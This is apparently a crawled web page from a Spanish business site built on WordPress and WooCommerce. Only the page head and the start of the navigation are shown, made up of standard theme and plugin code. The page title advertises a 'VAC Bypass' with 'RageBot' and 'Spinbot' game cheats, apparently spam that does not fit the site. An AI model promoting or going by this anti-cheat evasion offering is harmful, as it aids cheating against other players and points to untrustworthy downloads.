

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://minimaq.com/best-vac-bypass-ragebot-spinbot-vac-bypass/
body_size: 41263
content:
<!doctype html>
<html lang="es">
<head>
	<meta charset="UTF-8">
	<meta name="viewport" content="width=device-width, initial-scale=1.0">
	<title>Best VAC Bypass | RageBot, Spinbot, VAC Bypass &#8211; Minimaq</title>
<meta name='robots' content='max-image-preview:large' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Minimaq &raquo; Feed" href="https://minimaq.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Minimaq &raquo; Feed de los comentarios" href="https://minimaq.com/comments/feed/" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/minimaq.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.7.2"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83d\udc26\u200d\u2b1b","\ud83d\udc26\u200b\u2b1b")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<link rel='stylesheet' id='layerslider-css' href='https://minimaq.com/wp-content/plugins/LayerSlider/assets/static/layerslider/css/layerslider.css?ver=6.11.4' type='text/css' media='all' />
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://minimaq.com/wp-includes/css/dist/block-library/style.min.css?ver=6.7.2' type='text/css' media='all' />
<style id='wp-block-library-theme-inline-css' type='text/css'>
.wp-block-audio :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-audio :where(figcaption){color:#ffffffa6}.wp-block-audio{margin:0 0 1em}.wp-block-code{border:1px solid #ccc;border-radius:4px;font-family:Menlo,Consolas,monaco,monospace;padding:.8em 1em}.wp-block-embed :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-embed :where(figcaption){color:#ffffffa6}.wp-block-embed{margin:0 0 1em}.blocks-gallery-caption{color:#555;font-size:13px;text-align:center}.is-dark-theme .blocks-gallery-caption{color:#ffffffa6}:root :where(.wp-block-image figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme :root :where(.wp-block-image figcaption){color:#ffffffa6}.wp-block-image{margin:0 0 1em}.wp-block-pullquote{border-bottom:4px solid;border-top:4px solid;color:currentColor;margin-bottom:1.75em}.wp-block-pullquote cite,.wp-block-pullquote footer,.wp-block-pullquote__citation{color:currentColor;font-size:.8125em;font-style:normal;text-transform:uppercase}.wp-block-quote{border-left:.25em solid;margin:0 0 1.75em;padding-left:1em}.wp-block-quote cite,.wp-block-quote footer{color:currentColor;font-size:.8125em;font-style:normal;position:relative}.wp-block-quote:where(.has-text-align-right){border-left:none;border-right:.25em solid;padding-left:0;padding-right:1em}.wp-block-quote:where(.has-text-align-center){border:none;padding-left:0}.wp-block-quote.is-large,.wp-block-quote.is-style-large,.wp-block-quote:where(.is-style-plain){border:none}.wp-block-search .wp-block-search__label{font-weight:700}.wp-block-search__button{border:1px solid #ccc;padding:.375em .625em}:where(.wp-block-group.has-background){padding:1.25em 2.375em}.wp-block-separator.has-css-opacity{opacity:.4}.wp-block-separator{border:none;border-bottom:2px solid;margin-left:auto;margin-right:auto}.wp-block-separator.has-alpha-channel-opacity{opacity:1}.wp-block-separator:not(.is-style-wide):not(.is-style-dots){width:100px}.wp-block-separator.has-background:not(.is-style-dots){border-bottom:none;height:1px}.wp-block-separator.has-background:not(.is-style-wide):not(.is-style-dots){height:2px}.wp-block-table{margin:0 0 1em}.wp-block-table td,.wp-block-table th{word-break:normal}.wp-block-table :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-table :where(figcaption){color:#ffffffa6}.wp-block-video :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-video :where(figcaption){color:#ffffffa6}.wp-block-video{margin:0 0 1em}:root :where(.wp-block-template-part.has-background){margin-bottom:0;margin-top:0;padding:1.25em 2.375em}
</style>
<link rel='stylesheet' id='gutenberg-pdfjs-style-css' href='https://minimaq.com/wp-content/plugins/pdfjs-viewer-shortcode/inc/../blocks/build/style-index.css?ver=1764904096' type='text/css' media='all' />
<style id='joinchat-button-style-inline-css' type='text/css'>
.wp-block-joinchat-button{border:none!important;text-align:center}.wp-block-joinchat-button figure{display:table;margin:0 auto;padding:0}.wp-block-joinchat-button figcaption{font:normal normal 400 .6em/2em var(--wp--preset--font-family--system-font,sans-serif);margin:0;padding:0}.wp-block-joinchat-button .joinchat-button__qr{background-color:#fff;border:6px solid #25d366;border-radius:30px;box-sizing:content-box;display:block;height:200px;margin:auto;overflow:hidden;padding:10px;width:200px}.wp-block-joinchat-button .joinchat-button__qr canvas,.wp-block-joinchat-button .joinchat-button__qr img{display:block;margin:auto}.wp-block-joinchat-button .joinchat-button__link{align-items:center;background-color:#25d366;border:6px solid #25d366;border-radius:30px;display:inline-flex;flex-flow:row nowrap;justify-content:center;line-height:1.25em;margin:0 auto;text-decoration:none}.wp-block-joinchat-button .joinchat-button__link:before{background:transparent var(--joinchat-ico) no-repeat center;background-size:100%;content:"";display:block;height:1.5em;margin:-.75em .75em -.75em 0;width:1.5em}.wp-block-joinchat-button figure+.joinchat-button__link{margin-top:10px}@media (orientation:landscape)and (min-height:481px),(orientation:portrait)and (min-width:481px){.wp-block-joinchat-button.joinchat-button--qr-only figure+.joinchat-button__link{display:none}}@media (max-width:480px),(orientation:landscape)and (max-height:480px){.wp-block-joinchat-button figure{display:none}}

</style>
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--color--primary-color: #49c5b6;--wp--preset--color--dark-color: #222;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='contact-form-7-css' href='https://minimaq.com/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=6.1.4' type='text/css' media='all' />
<link rel='stylesheet' id='woocommerce-layout-css' href='https://minimaq.com/wp-content/plugins/woocommerce/assets/css/woocommerce-layout.css?ver=10.3.6' type='text/css' media='all' />
<link rel='stylesheet' id='woocommerce-smallscreen-css' href='https://minimaq.com/wp-content/plugins/woocommerce/assets/css/woocommerce-smallscreen.css?ver=10.3.6' type='text/css' media='only screen and (max-width: 768px)' />
<link rel='stylesheet' id='woocommerce-general-css' href='https://minimaq.com/wp-content/plugins/woocommerce/assets/css/woocommerce.css?ver=10.3.6' type='text/css' media='all' />
<style id='woocommerce-inline-inline-css' type='text/css'>
.woocommerce form .form-row .required { visibility: visible; }
</style>
<link rel='stylesheet' id='brands-styles-css' href='https://minimaq.com/wp-content/plugins/woocommerce/assets/css/brands.css?ver=10.3.6' type='text/css' media='all' />
<link rel='stylesheet' id='dflip-style-css' href='https://minimaq.com/wp-content/plugins/3d-flipbook-dflip-lite/assets/css/dflip.min.css?ver=2.4.20' type='text/css' media='all' />
<link rel='stylesheet' id='navian-google-fonts-css' href='//fonts.googleapis.com/css?family=Poppins%3A400%2C100%2C300%2C400%2C400italic%2C600%2C700%7CPoppins%3A500%2C100%2C300%2C400%2C400italic%2C600%2C700%7CPoppins%3A600%2C100%2C300%2C400%2C400italic%2C600%2C700%7CRoboto%3A400%2C100%2C300%2C400%2C400italic%2C600%2C700%7CPoppins%3A500%2C100%2C300%2C400%2C400italic%2C600%2C700%7COpen+Sans%3A400&#038;subset=latin%2Clatin-ext&#038;ver=6.7.2' type='text/css' media='all' />
<link rel='stylesheet' id='navian-libs-css' href='https://minimaq.com/wp-content/themes/navian/assets/css/libs.css?ver=6.7.2' type='text/css' media='all' />
<link rel='stylesheet' id='navian-theme-styles-css' href='https://minimaq.com/wp-content/uploads/wp-less-cache/navian-theme-styles.css?ver=1744384532' type='text/css' media='all' />
<link rel='stylesheet' id='navian-style-css' href='https://minimaq.com/wp-content/themes/navian/style.css?ver=6.7.2' type='text/css' media='all' />
<style id='navian-style-inline-css' type='text/css'>
@media (max-width: 990px) {nav {position: fixed!important;width: 100%;z-index: 9;}nav.fixed, nav.absolute {position: fixed!important;}.site-scrolled nav{background:#fff!important;top:0!important;}.site-scrolled nav .sub,.site-scrolled nav h1.logo,.site-scrolled nav .module.widget-wrap i{color:#252525!important;}.site-scrolled nav .logo-light{display:none!important;} .site-scrolled nav .logo-dark{display:inline-block!important;}}
</style>
<link rel='stylesheet' id='easymedia_styles-css' href='https://minimaq.com/wp-content/plugins/easy-media-gallery/css/frontend.css?ver=6.7.2' type='text/css' media='all' />
<script type="text/javascript" src="https://minimaq.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://minimaq.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" id="layerslider-utils-js-extra">
/* <![CDATA[ */
var LS_Meta = {"v":"6.11.4","fixGSAP":"1"};
/* ]]> */
</script>
<script type="text/javascript" src="https://minimaq.com/wp-content/plugins/LayerSlider/assets/static/layerslider/js/layerslider.utils.js?ver=6.11.4" id="layerslider-utils-js"></script>
<script type="text/javascript" src="https://minimaq.com/wp-content/plugins/LayerSlider/assets/static/layerslider/js/layerslider.kreaturamedia.jquery.js?ver=6.11.4" id="layerslider-js"></script>
<script type="text/javascript" src="https://minimaq.com/wp-content/plugins/LayerSlider/assets/static/layerslider/js/layerslider.transitions.js?ver=6.11.4" id="layerslider-transitions-js"></script>
<script type="text/javascript" src="https://minimaq.com/wp-content/plugins/woocommerce/assets/js/jquery-blockui/jquery.blockUI.min.js?ver=2.7.0-wc.10.3.6" id="wc-jquery-blockui-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://minimaq.com/wp-content/plugins/woocommerce/assets/js/js-cookie/js.cookie.min.js?ver=2.1.4-wc.10.3.6" id="wc-js-cookie-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="woocommerce-js-extra">
/* <![CDATA[ */
var woocommerce_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_password_show":"Mostrar contrase\u00f1a","i18n_password_hide":"Ocultar contrase\u00f1a"};
/* ]]> */
</script>
<script type="text/javascript" src="https://minimaq.com/wp-content/plugins/woocommerce/assets/js/frontend/woocommerce.min.js?ver=10.3.6" id="woocommerce-js" defer="defer" data-wp-strategy="defer"></script>
<meta name="generator" content="Powered by LayerSlider 6.11.4 - Multi-Purpose, Responsive, Parallax, Mobile-Friendly Slider Plugin for WordPress." />
<!-- LayerSlider updates and docs at: https://layerslider.kreaturamedia.com -->
<link rel="https://api.w.org/" href="https://minimaq.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://minimaq.com/wp-json/wp/v2/posts/5377" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://minimaq.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.7.2" />
<meta name="generator" content="WooCommerce 10.3.6" />
<link rel="canonical" href="https://minimaq.com/best-vac-bypass-ragebot-spinbot-vac-bypass/" />
<link rel='shortlink' href='https://minimaq.com/?p=5377' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://minimaq.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fminimaq.com%2Fbest-vac-bypass-ragebot-spinbot-vac-bypass%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://minimaq.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fminimaq.com%2Fbest-vac-bypass-ragebot-spinbot-vac-bypass%2F&#038;format=xml" />
	<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript>
	<link rel="stylesheet" type="text/css" media="screen,projection" href="https://minimaq.com/wp-content/plugins/easy-media-gallery/css/styles/mediabox/Light.css" />

<!-- Easy Media Gallery Lite START (version 1.3.170)-->       
    
    <script type="text/javascript">
	/*<![CDATA[*/
	/* Easy Media Gallery */
    jQuery(document).ready(function($) {	
		var add = "easymedia";
jQuery('.da-thumbs a[rel!="easymedia"]').attr('rel', function (i, old) {
    return old ? old + ' ' + add : add; });		
    });
    /*]]>*/</script>

    <!--[if lt IE 9]>
<script src="https://minimaq.com/wp-content/plugins/easy-media-gallery/includes/js/func/html5.js" type="text/javascript"></script>
<![endif]-->  


<!-- Easy Media Gallery Lite  END  -->   
    
	<meta name="generator" content="Powered by WPBakery Page Builder - drag and drop page builder for WordPress."/>
<meta name="generator" content="Powered by Slider Revolution 6.5.8 - responsive, Mobile-Friendly Slider Plugin for WordPress with comfortable drag and drop interface." />
<link rel="icon" href="https://minimaq.com/wp-content/uploads/2022/01/cropped-INSTAGRAM_LOGO-32x32.jpg" sizes="32x32" />
<link rel="icon" href="https://minimaq.com/wp-content/uploads/2022/01/cropped-INSTAGRAM_LOGO-192x192.jpg" sizes="192x192" />
<link rel="apple-touch-icon" href="https://minimaq.com/wp-content/uploads/2022/01/cropped-INSTAGRAM_LOGO-180x180.jpg" />
<meta name="msapplication-TileImage" content="https://minimaq.com/wp-content/uploads/2022/01/cropped-INSTAGRAM_LOGO-270x270.jpg" />
<script type="text/javascript">function setREVStartSize(e){
			//window.requestAnimationFrame(function() {				 
				window.RSIW = window.RSIW===undefined ? window.innerWidth : window.RSIW;	
				window.RSIH = window.RSIH===undefined ? window.innerHeight : window.RSIH;	
				try {								
					var pw = document.getElementById(e.c).parentNode.offsetWidth,
						newh;
					pw = pw===0 || isNaN(pw) ? window.RSIW : pw;
					e.tabw = e.tabw===undefined ? 0 : parseInt(e.tabw);
					e.thumbw = e.thumbw===undefined ? 0 : parseInt(e.thumbw);
					e.tabh = e.tabh===undefined ? 0 : parseInt(e.tabh);
					e.thumbh = e.thumbh===undefined ? 0 : parseInt(e.thumbh);
					e.tabhide = e.tabhide===undefined ? 0 : parseInt(e.tabhide);
					e.thumbhide = e.thumbhide===undefined ? 0 : parseInt(e.thumbhide);
					e.mh = e.mh===undefined || e.mh=="" || e.mh==="auto" ? 0 : parseInt(e.mh,0);		
					if(e.layout==="fullscreen" || e.l==="fullscreen") 						
						newh = Math.max(e.mh,window.RSIH);					
					else{					
						e.gw = Array.isArray(e.gw) ? e.gw : [e.gw];
						for (var i in e.rl) if (e.gw[i]===undefined || e.gw[i]===0) e.gw[i] = e.gw[i-1];					
						e.gh = e.el===undefined || e.el==="" || (Array.isArray(e.el) && e.el.length==0)? e.gh : e.el;
						e.gh = Array.isArray(e.gh) ? e.gh : [e.gh];
						for (var i in e.rl) if (e.gh[i]===undefined || e.gh[i]===0) e.gh[i] = e.gh[i-1];
											
						var nl = new Array(e.rl.length),
							ix = 0,						
							sl;					
						e.tabw = e.tabhide>=pw ? 0 : e.tabw;
						e.thumbw = e.thumbhide>=pw ? 0 : e.thumbw;
						e.tabh = e.tabhide>=pw ? 0 : e.tabh;
						e.thumbh = e.thumbhide>=pw ? 0 : e.thumbh;					
						for (var i in e.rl) nl[i] = e.rl[i]<window.RSIW ? 0 : e.rl[i];
						sl = nl[0];									
						for (var i in nl) if (sl>nl[i] && nl[i]>0) { sl = nl[i]; ix=i;}															
						var m = pw>(e.gw[ix]+e.tabw+e.thumbw) ? 1 : (pw-(e.tabw+e.thumbw)) / (e.gw[ix]);					
						newh =  (e.gh[ix] * m) + (e.tabh + e.thumbh);
					}
					var el = document.getElementById(e.c);
					if (el!==null && el) el.style.height = newh+"px";					
					el = document.getElementById(e.c+"_wrapper");
					if (el!==null && el) {
						el.style.height = newh+"px";
						el.style.display = "block";
					}
				} catch(e){
					console.log("Failure at Presize of Slider:" + e)
				}					   
			//});
		  };</script>
		<style type="text/css" id="wp-custom-css">
			.woocommerce-ordering {
	display:none;
}
.woocommerce .woocommerce-result-count {
	margin-bottom: 16px;
}

.background-content visible {
	background-size: 200% 100%;
}
.accordion-style-1 li, .accordion-style-3 li {
	margin-bottom:1px;
}
		</style>
		<noscript><style> .wpb_animate_when_almost_visible { opacity: 1; }</style></noscript></head>
<body class="post-template-default single single-post postid-5377 single-format-standard theme-navian woocommerce-no-js normal-layout loading menu-effect-line  wpb-js-composer js-comp-ver-6.7.0 vc_responsive">
			<div id="tlg_preloader"><span class="spinner"></span></div>
			<div class="nav-container full-menu ">
    <nav class="bg-dark">
        <div class="nav-bar ">
    <div class="module left">
        <a class="header-logo" href="https://minimaq.com/">
                        <img class="logo logo-light" alt="Minimaq" src="//minimaq.com/wp-content/uploads/2025/04/LOGO_MINIMAQ_232x40.png" srcset="//minimaq.com/wp-content/uploads/2025/04/LOGO_MINIMAQ_232x40.png 1x, http://minimaq.com/wp-content/uploads/2021/10/LOGO_MINIMAQ_463X80.png 2x" />
            <img class="logo logo-dark" alt="Minimaq" src="//minimaq.com/wp-content/uploads/2025/04/LOGO_MINIMAQ_232x40.png" srcset="//minimaq.com/wp-content/uploads/2025/04/LOGO_MINIMAQ_232x40.png 1x, https://minimaq.com/wp-content/uploads/2021/10/LOGO_MINIMAQ_463X80.png 2x" />
                    </a>
    </div>
    <div class="module widget-wrap mobile-toggle right visible-sm visible-xs">
        <i class="ti-menu"></i>
    </div>
    <div class="module-group right">
        <div class="module left">
